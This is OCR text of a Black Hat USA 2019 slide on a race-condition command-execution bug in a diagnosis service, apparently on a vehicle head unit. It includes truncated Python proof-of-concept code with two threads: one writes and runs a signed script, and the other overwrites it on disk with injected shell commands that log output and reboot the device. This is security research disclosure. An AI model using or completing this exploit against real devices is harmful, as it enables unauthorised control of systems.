 black hat®
USA 2019
AUGUST 3-8, 2019
MANDALAY BAY / LAS VEGAS
Arbitrary Command Execution in the Diagnosis Service
• Trigger the bug
• diag_thread
Send normal requests to write and
execute the bash script
• race_thread
Send malicious requests to rewrite
the bash script in filesystem when
the "diag_thread" is verifying the
original bash script in memory
40 def diag_thread(args):
41 data_0 = '''23 2F 62 69 6E 2F 6B 73 68 0A 65 6
42 data_1 = '''6F 67 6F 75 74 20 20 3E 3E 20 2F 6
43 sign = '''20 00 00 00 45 5C 6D C4 23 1B 83 B6
44 client = NbtDiagHuHighApp("192.168.0.1", 6801)
45 client.connect()
46 while True:
47 try:
48 client.send("".join((data_0+data_1).sp
49 action=FILE_WRITE)
50 client.send("".join(sign.split(" ")).d
51 action=FILE_EXEC)
52 except Exception as e:
53 traceback.print_exc()
54 break
55 client.close()
56
57
58 def race_thread(args):
59 commands = "id > /fs/usb0/sh.log; reboot;"
60 client = NbtDiagHuHighApp("192.168.0.1", 6801)
61 client.connect()
62 while True:
63 try:
64 client.send(commands, action=FILE_WRIT
65 except Exception as e:
66 traceback.print_exc()
67 break
68 client.close()